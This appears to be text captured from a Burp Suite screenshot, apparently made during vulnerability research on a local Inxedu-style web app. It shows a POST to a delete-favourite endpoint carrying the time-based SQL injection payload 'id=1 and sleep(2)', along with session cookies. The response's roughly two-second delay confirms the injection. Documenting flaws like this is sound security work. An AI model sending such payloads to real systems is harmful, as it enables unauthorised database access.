 Go Cancel < > Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
POST /webapp/deleteFaveorite HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://127.0.0.1:8080/uc/myFavorites
Cookie: wp-settings-time-1=1552630254;
inxedulogin_sys_user_=inxedulogin_sys_user_1;
inxeduweb_user_login_=bb7034b85cd34701aba3cb5e0aa25ddc;
JSESSIONID=C4E8001460FDEE6EFCEEE94CB3D500BB
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
id=1 and sleep(2)
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Date: Mon, 08 Apr 2019 09:43:53 GMT
Connection: close
Content-Length: 61
{"success":true,"message":"取消收藏成功","entity":null}
? < + > Type a search term 0 matches
Done 200 bytes | 2,008 millis